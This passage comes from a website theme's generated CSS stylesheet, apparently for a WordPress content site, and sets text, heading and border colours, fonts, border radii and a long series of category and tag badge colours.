	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12473 .circle { background-color: #17b02f; }.bb-badge.post_tag-12767 .circle { background-color: #17b02f; }.bb-badge.post_tag-12768 .circle { background-color: #17b02f; }.bb-badge.post_tag-11052 .circle { background-color: ; }.bb-badge.post_tag-12891 .circle { background-color: #17b02f; }.bb-badge.post_tag-12993 .circle { background-color: #17b02f; }.bb-badge.category-14063 .circle { background-color: #17b02f; }.bb-badge.post_tag-4475 .circle { background-color: ; }.bb-badge.post_tag-14835 .circle { background-color: #17b02f; }.bb-badge.post_tag-14848 .circle { background-color: #17b02f; }.bb-badge.post_tag-14855 .circle { background-color: #17b02f; }.bb-badge.post_tag-14859 .circle { background-color: #17b02f; }.bb-badge.post_tag-14860 .circle { background-color: #17b02f; }.bb-badge.post_tag-14866 .circle { background-color: #17b02f; }.bb-badge.post_tag-14870 .circle { background-color: #17b02f; }.bb-badge.post_tag-14882 .circle { background-color: #17b02f; }.bb-badge.post_tag-14946 .circle { background-color: #17b02f; }.bb-badge.post_tag-14975 .circle { background-color: #17b02f; }.bb-badge.post_tag-15025 .circle { background-color: #17b02f; }.bb-badge.post_tag-15056 .circle { background-color: #17b02f; }.bb-badge.post_tag-15070 .circle { background-color: #17b02f; }.bb-badge.post_tag-15077 .circle { background-color: #17b02f; }.bb-badge.post_tag-15082 .circle { background-color: #17b02f; }.bb-badge.post_tag-15106 .circle { background-color: #17b02f; }.bb-badge.post_tag-15111 .circle { background-color: #17b02f; }.bb-badge.post_tag-15120 .circle { background-color: #17b02f; }.bb-badge.post_tag-15126 .circle { background-color: #17b02f; }.bb-badge.post_tag-15132 .circle { background-color: #17b02f; }.bb-badge.post_tag-15142 .circle { background-color: #17b02f; }.bb-badge.post_tag-15161 .circle { background-color: #17b02f; }.bb-badge.post_tag-15166 .circle { background-color: #17b02f; }.bb-badge.post_tag-15179 .circle { background-color: #17b02f; }.bb-badge.post_tag-15184 .circle { background-color: #17b02f; }.bb-badge.post_tag-15191 .circle { background-color: #17b02f; }.bb-badge.post_tag-15200 .circle { background-color: #17b02f; }.bb-badge.post_tag-15336 .circle { background-color: #17b02f; }.bb-badge.post_tag-15358 .circle { background-color: #17b02f; }.bb-badge.post_tag-15359 .circle { background-color: #17b02f; }.bb-badge.post_tag-15457 .circle { background-color: #17b02f; }.bb-badge.post_tag-15462 .circle { background-color: #17b02f; }.bb-badge.post_tag-15502 .circle { background-color: #17b02f; }.bb-badge.post_tag-15516 .circle { background-color: #17b02f; }.bb-badge.post_tag-15517 .circle { background-color: #17b02f; }.bb-badge.post_tag-15532 .circle { background-color: #17b02f; }.bb-badge.post_tag-15552 .circle { background-color: #17b02f; }.bb-badge.post_tag-15557 .circle { background-color: #17b02f; }.bb-badge.post_tag-15604 .circle { background-color: #17b02f; }.bb-badge.post_tag-15613 .circle { background-color: #17b02f; }.bb-badge.post_tag-15645 .circle { background-color: #17b02f; }.bb-badge.post_tag-15651 .circle { background-color: #17b02f; }.bb-badge.post_tag-15678 .circle { background-color: #17b02f; }.bb-badge.post_tag-15679 .circle { background-color: #17b02f; }.bb-badge.post_tag-15687 .circle { background-color: #17b02f; }.bb-badge.post_tag-15688 .circle { background-color: #17b02f; }.bb-badge.post_tag-15700 .circle { background-color: #17b02f; }.bb-badge.post_tag-15707 .circle { background-color: #17b02f; }.bb-badge.post_tag-15715 .circle { background-color: #17b02f; }.bb-badge.post_tag-15730 .circle { background-color: #17b02f; }.bb-badge.post_tag-15748 .circle { background-color: #17b02f; }.bb-badge.post_tag-15749 .circle { background-color: #17b02f; }.bb-badge.post_tag-15765 .circle { background-color: #17b02f; }.bb-badge.post_tag-15776 .circle { background-color: #17b02f; }.bb-badge.post_tag-15804 .circle { background-color: #17b02f; }.bb-badge.post_tag-15814 .circle { background-color: #17b02f; }.bb-badge.post_tag-15821 .circle { background-color: #17b02f; }.bb-badge.post_tag-15823 .circle { background-color: #17b02f; }.bb-badge.post_tag-15827 .circle { background-color: #199bc6; }.bb-badge.post_tag-15839 .circle { background-color: #17b02f; }.bb-badge.post_tag-15846 .circle { background-color: #17b02f; }.bb-badge.post_tag-15850 .circle { background-color: #17b02f; }.bb-badge.post_tag-15859 .circle { background-color: #17b02f; }.bb-badge.post_tag-15865 .circle { background-color: #17b02f; }.bb-badge.post_tag-15895 .circle { background-color: #17b02f; }.bb-badge.post_tag-15896 .circle { background-color: #17b02f; }.bb-badge.post_tag-15914 .circle { background-color: #17b02f; }.bb-badge.post_tag-15915 .circle { background-color: #17b02f; }.bb-badge.post_tag-15922 .circle { background-color: #17b02f; }.bb-badge.post_tag-15959 .circle { background-color: #17b02f; }.bb-badge.post_tag-15979 .circle { background-color: #17b02f; }.bb-badge.post_tag-16017 .circle { background-color: #17b02f; }.bb-badge.post_tag-16050 .circle { background-color: #17b02f; }.bb-badge.post_tag-16055 .circle { background-color: #17b02f; }.bb-badge.post_tag-16082 .circle { background-color: #17b02f; }.bb-badge.post_tag-16106 .circle { background-color: #17b02f; }.bb-badge.post_tag-16118 .circle { background-color: #17b02f; }.bb-badge.post_tag-16132 .circle { background-color: #17b02f; }.bb-badge.post_tag-16141 .circle { background-color: #17b02f; }.bb-badge.post_tag-16146 .circle { background-color: #17b02f; }.bb-badge.post_tag-16151 .circle { background-color: #17b02f; }.bb-badge.post_tag-16152 .circle { background-color: #17b02f; }.bb-badge.post_tag-16166 .circle { background-color: #17b02f; }.bb-badge.post_tag-16175 .circle { background-color: #17b02f; }.bb-badge.post_tag-16185 .circle { background-color: #17b02f; }.bb-badge.post_tag-16187 .circle { background-color: #17b02f; }.bb-badge.post_tag-16188 .circle { background-color: #17b02f; }.bb-badge.post_tag-16189 .circle { background-color: #17b02f; }.bb-badge.post_tag-16190 .circle { background-color: #17b02f; }.bb-badge.post_tag-16201 .circle { background-color: #17b02f; }.bb-badge.post_tag-16207 .circle { background-color: #17b02f; }.bb-badge.post_tag-16209 .circle { background-color: #17b02f; }.bb-badge.post_tag-16210 .circle { background-color: #17b02f; }.bb-badge.post_tag-16211 .circle { background-color: #17b02f; }.bb-badge.post_tag-16214 .circle { background-color: #17b02f; }.bb-badge.post_tag-16215 .circle { background-color: #17b02f; }.bb-badge.post_tag-16216 .circle { background-color: #17b02f; }.bb-badge.post_tag-16219 .circle { background-color: #17b02f; }.bb-badge.post_tag-16222 .circle { background-color: #17b02f; }.bb-badge.post_tag-16229 .circle { background-color: #17b02f; }.bb-badge.post_tag-16231 .circle { background-color: #17b02f; }.bb-badge.post_tag-16242 .circle { background-color: #17b02f; }.bb-badge.post_tag-16244 .circle { background-color: #17b02f; }.bb-badge.post_tag-16247 .circle { background-color: #17b02f; }.bb-badge.post_tag-16252 .circle { background-color: #17b02f; }.bb-badge.post_tag-16258 .circle { background-color: #17b02f; }.bb-badge.post_tag-16266 .circle { background-color: #17b02f; }.bb-badge.post_tag-16287 .circle { background-color: #17b02f; }.bb-badge.post_tag-16289 .circle { background-color: #17b02f; }.bb-badge.post_tag-16300 .circle { background-color: #17b02f; }.bb-badge.post_tag-16317 .circle { background-color: #17b02f; }.bb-badge.post_tag-16341 .circle { background-color: #17b02f; }.bb-badge.post_tag-16345 .circle { background-color: #17b02f; }.bb-badge.post_tag-16362 .circle { background-color: #17b02f; }.bb-badge.post_tag-16366 .circle { background-color: #17b02f; }.bb-badge.post_tag-16371 .circle { background-color: #17b02f; }.bb-badge.post_tag-16419 .circle { background-color: #17b02f; }.bb-badge.post_tag-16442 .circle { background-color: #17b02f; }.bb-badge.post_tag-16463 .circle { background-color: #17b02f; }.bb-badge.post_tag-16465 .circle { background-color: #17b02f; }.bb-badge.post_tag-16466 .circle { background-color: #17b02f; }.bb-badge.post_tag-16479 .circle { background-color: #17b02f; }.bb-badge.post_tag-16480 .circle { background-color: #17b02f; }.bb-badge.post_tag-16487 .circle { background-color: #17b02f; }.bb-badge.post_tag-16509 .circle { background-color: #17b02f; }.bb-badge.post_tag-16517 .circle { background-color: #17b02f; }.bb-badge.post_tag-16518 .circle { background-color: #17b02f; }.bb-badge.post_tag-16520 .circle { background-color: #17b02f; }.bb-badge.post_tag-16526 .circle { background-color: #17b02f; }.bb-badge.post_tag-16545 .circle { background-color: #17b02f; }.bb-badge.post_tag-16566 .circle { background-color: #17b02f; }.bb-badge.post_tag-16567 .circle { background-color: #17b02f; }.bb-badge.post_tag-16591 .circle { background-color: #17b02f; }.bb-badge.post_tag-16601 .circle { background-color: #17b02f; }.bb-badge.post_tag-16650 .circle { background-color: #17b02f; }.bb-badge.post_tag-16653 .circle { background-color: #17b02f; }.bb-badge.post_tag-16661 .circle { background-color: #17b02f; }.bb-badge.post_tag-16688 .circle { background-color: #17b02f; }.bb-badge.post_tag-16703 .circle { background-color: #17b02f; }.bb-badge.post_tag-16738 .circle { background-color: #17b02f; }.bb-badge.post_tag-16752 .circle { background-color: #17b02f; }.bb-badge.post_tag-16761 .circle { background-color: #17b02f; }.bb-badge.post_tag-16771 .circle { background-color: #17b02f; }.bb-badge.post_tag-16796 .circle { background-color: #17b02f; }.bb-badge.post_tag-16812 .circle { background-color: #17b02f; }.bb-badge.post_tag-16817 .circle { background-color: #17b02f; }.bb-badge.post_tag-16833 .circle { background-color: #17b02f; }.bb-badge.post_tag-16838 .circle { background-color: #17b02f; }.bb-badge.post_tag-16857 .circle { background-color: #17b02f; }.bb-badge.post_tag-16908 .circle { background-color: #17b02f; }.bb-badge.post_tag-16980 .circle { background-color: #17b02f; }.bb-badge.post_tag-17065 .circle { background-color: #17b02f; }.bb-badge.post_tag-17151 .circle { background-color: #17b02f; }.bb-badge.post_tag-17157 .circle { background-color: #17b02f; }.bb-badge.post_tag-17173 .circle { background-color: #17b02f; }.bb-badge.post_tag-17206 .circle { background-color: #17b02f; }.bb-badge.post_tag-17229 .circle { background-color: #17b02f; }.bb-badge.post_tag-17260 .circle { background-color: #17b02f; }.bb-badge.post_tag-17285 .circle { background-color: #17b02f; }.bb-badge.post_tag-17287 .circle { background-color: #17b02f; }.bb-badge.post_tag-17337 .circle { background-color: #17b02f; }.bb-badge.post_tag-17597 .circle { background-color: #17b02f; }.bb-badge.post_tag-17658 .circle { background-color: #17b02f; }.bb-badge.post_tag-17693 .circle { background-color: #17b02f; }.bb-badge.post_tag-17694 .circle { background-color: #17b02f; }.bb-badge.post_tag-17704 .circle { background-color: #17b02f; }.bb-badge.post_tag-17782 .circle { background-color: #17b02f; }.bb-badge.post_tag-17788 .circle { background-color: #17b02f; }.bb-badge.post_tag-17850 .circle { background-color: #17b02f; }.bb-badge.post_tag-17854 .circle { background-color: #17b02f; }.bb-badge.post_tag-17857 .circle { background-color: #17b02f; }.bb-badge.post_tag-17860 .circle { background-color: #17b02f; }.bb-badge.post_tag-17882 .circle { background-color: #17b02f; }.bb-badge.post_tag-17884 .circle { background-color: #17b02f; }.bb-badge.post_tag-17901 .circle { background-color: #17b02f; }.bb-badge.post_tag-17924 .circle { background-color: #17b02f; }.bb-badge.post_tag-17987 .circle { background-color: #17b02f; }.bb-badge.post_tag-17993 .circle { background-color: #17b02f; }.bb-badge.post_tag-18001 .circle { background-color: #17b02f; }.bb-badge.post_tag-18023 .circle { background-color: #17b02f; }.bb-badge.post_tag-18072 .circle { background-color: #17b02f; }.bb-badge.post_tag-18187 .circle { background-color: #17b02f; }.bb-badge.post_tag-18198 .circle { background-color: #17b02f; }.bb-badge.post_tag-18236 .circle { background-color: #17b02f; }.bb-badge.post_tag-18263 .circle { background-color: #17b02f; }.bb-badge.post_tag-18284 .circle { background-color: #17b02f; }.bb-badge.post_tag-18312 .circle { background-color: #17b02f; }.bb-badge.post_tag-18341 .circle { background-color: #17b02f; }.bb-badge.post_tag-18344 .circle { background-color: #17b02f; }.bb-badge.post_tag-18358 .circle { background-color: #17b02f; }.bb-badge.post_tag-18362 .circle { background-color: #17b02f; }.bb-badge.post_tag-18363 .circle { background-color: #17b02f; }.bb-badge.post_tag-18364 .circle { background-color: #17b02f; }.bb-badge.post_tag-18365 .circle { background-color: #17b02f; }.bb-badge.post_tag-18366 .circle { background-color: #17b02f; }.bb-badge.post_tag-18385 .circle { background-color: #17b02f; }.bb-badge.post_tag-18398 .circle { background-color: #17b02f; }.bb-badge.post_tag-18399 .circle { background-color: #17b02f; }.bb-badge.post_tag-18401 .circle { background-color: #17b02f; }.bb-badge.post_tag-18403 .circle { background-color: #17b02f; }.bb-badge.post_tag-18409 .circle { background-color: #17b02f; }.bb-badge.post_tag-18420 .circle { background-color: #17b02f; }.bb-badge.post_tag-18421 .circle { background-color: #17b02f; }.bb-badge.post_tag-18422 .circle { background-color: #17b02f; }.bb-badge.post_tag-18423 .circle { background-color: #17b02f; }.bb-badge.post_tag-18424 .circle { background-color: #17b02f; }.bb-badge.post_tag-18425 .circle { background-color: #17b02f; }.bb-badge.post_tag-18429 .circle { background-color: #17b02f; }.bb-badge.post_tag-18431 .circle { background-color: #17b02f; }.bb-badge.post_tag-18450 .circle { background-color: #17b02f; }.bb-badge.post_tag-18453 .circle { background-color: #17b02f; }.bb-badge.post_tag-18455 .circle { background-color: #17b02f; }.bb-badge.post_tag-18457 .circle { background-color: #17b02f; }.bb-badge.post_tag-18458 .circle { background-color: #17b02f; }.bb-badge.post_tag-18459 .circle { background-color: #17b02f; }.bb-badge.post_tag-18460 .circle { background-color: #17b02f; }.bb-badge.post_tag-18461 .circle { background-color: #17b02f; }.bb-badge.post_tag-18463 .circle { background-color: #17b02f; }.bb-badge.post_tag-18469 .circle { background-color: #17b02f; }.bb-badge.post_tag-18470 .circle { background-color: #17b02f; }.bb-badge.post_tag-18474 .circle { background-color: #17b02f; }.bb-badge.post_tag-18475 .circle { background-color: #17b02f; }.bb-badge.post_tag-18476 .circle { background-color: #17b02f; }.bb-badge.post_tag-18477 .circle { background-color: #17b02f; }.bb-badge.post_tag-18479 .circle { background-color: #17b02f; }.bb-badge.post_tag-18480 .circle { background-color: #17b02f; }.bb-badge.post_tag-18483 .circle { background-color: #17b02f; }.bb-badge.post_tag-18527 .circle { background-color: #17b02f; }.bb-badge.post_tag-18528 .circle { background-color: #17b02f; }.bb-badge.post_tag-18529 .circle { background-color: #17b02f; }.bb-badge.post_tag-18530 .circle { background-color: #17b02f; }.bb-badge.post_tag-18531 .circle { background-color: #17b02f; }.bb-badge.post_tag-18533 .circle { background-color: #17b02f; }.bb-badge.post_tag-18534 .circle { background-color: #17b02f; }.bb-badge.post_tag-18535 .circle { background-color: #17b02f; }.bb-badge.post_tag-18536 .circle { background-color: #17b02f; }.bb-badge.post_tag-18537 